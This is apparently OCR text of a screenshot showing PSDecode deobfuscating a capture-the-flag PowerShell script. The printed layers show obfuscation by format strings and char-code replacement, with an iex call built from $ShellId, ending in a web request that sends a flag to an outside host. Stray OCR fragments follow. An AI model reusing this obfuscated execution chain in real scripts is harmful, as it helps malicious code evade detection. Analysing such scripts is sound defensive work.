 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\windows10> PSDecode
cmdlet PSDecode at command pipeline position 1
Supply values for the following parameters:
InputObject[0]: exi
PS C:\Users\windows10>
PS C:\Users\windows10> cd .\Desktop\
PS C:\Users\windows10\Desktop> Get-Content .\command.ps1 |PSDecode
############################## Layer 1 ##############################
INVokE-ExPrEssiOn(((("{58}{33}{17}{4}{8}{41}{40}{43}{62}{42}{29}{3}{14}{35}{23}{7}{48}{38}{20}{76}{18}{63}{83}{84}{51}{7
2}{85}{88}{50}{6}{77}{59}{16}{57}{21}{52}{22}{61}{55}{69}{86}{64}{30}{71}{28}{46}{91}{5}{15}{27}{68}{90}{32}{60}{34}{67}
{65}{74}{54}{79}{10}{75}{56}{26}{89}{1}{53}{37}{25}{81}{36}{12}{45}{0}{73}{47}{82}{39}{70}{13}{9}{11}{24}{87}{31}{19}{2}
{49}{92}{66}{78}{44}{80}" -f 'TWqaSU','UT+SUT','l','+SUT','T','SU','+S','tS','Invo','l','SUTn','I','replACe  ','( 594ShE
l','equSUT','T+SU','T+SUT','U','+S','L','+SU',':','lag.SUT+SUTxor.S','UTes','d[1]+','T}Wq','S','T{iSUT+S','UTXSUT','SUT'
,'U','4shE','o','(S','_0bf','+S',' -C','T+SU','T','u','+SUTe-','kSUT','R','W','UT','SU','+SUT','3','U','iD[','UT','SUT+S
UTt','//f','s1SU','Tti','+SUTal','UT+','s','(','SU','k3','UT','eb','UT WSUT','g=S','c4SUT+',']+','us','UTn','/?','t &','
T+S','SUT+S','T,[chaR]','SU','S','T -UriSUT','UTp','S','oSUT+','xSUT)','aSUT) ','4)q','+SUTqSUT+SUT','ah','UT','fla','59
','tS','UT.pS','v','OSUT+SUTR','13'))  -REpLacE'qut',[cHaR]124 -REpLacE ([cHaR]53+[cHaR]57+[cHaR]52),[cHaR]36-REpLacE  (
[cHaR]83+[cHaR]85+[cHaR]84),[cHaR]39))
############################## Layer 2 ##############################
INVokE-ExPrEssiOn((('((SUTInvokSUT+SUTe-WebRSUT+SUTequSUT+SUTestSUT+SUT -UriSUT+SUT WSUT+SUTqSUT+SUTahSUT+SUTtSUT+SUTtSU
T+SUTpSUT+SUTs://flag.SUT+SUTxor.SUT+SUTal/?flag=SUT+SUTXSUT+SUTOSUT+SUTRSUT+SUT{iSUT+SUTnvok3_0bfusc4SUT+SUTtioSUT+SUTn
SUT+SUT.pSUT+SUTs1SUT+SUT}WqaSUT)  -CreplACe  SUTWqaSUT,[chaR]34)qut &( 594ShEllId[1]+594shELliD[13]+SUTxSUT)')  -REpLac
E'qut',[cHaR]124 -REpLacE ([cHaR]53+[cHaR]57+[cHaR]52),[cHaR]36-REpLacE  ([cHaR]83+[cHaR]85+[cHaR]84),[cHaR]39))
############################## Layer 3 ##############################
(('Invoke-WebRequest -Uri Wqahttps://flag.xor.al/?flag=XOR{invok3_0bfusc4tion.ps1}Wqa')  -CreplACe  'Wqa',[chaR]34)| &(
$ShEllId[1]+$shELliD[13]+'x')
############################## Layer 4 ##############################
Invoke-WebRequest -Uri "https://flag.xor.al/?flag=XOR{invok3_0bfusc4tion.ps1}"
############################## Actions ##############################
No actions Identified. Methods executed by the script may not have corresponding override methods defined.
PS C:\Users\windows10\Desktop>
code
are View
This PC > Local Disk (C:) > Windows > System32 > WindowsPowerShell > v1.0 > Modules > PSDecode
Name Date modified Type Size
PSDecode.psm1 2/3/2020 7:38 AM Windows PowerS... 31 KB
CD Drive (D:) Vir
1 item
We may not have members-only jackets (yet), but yo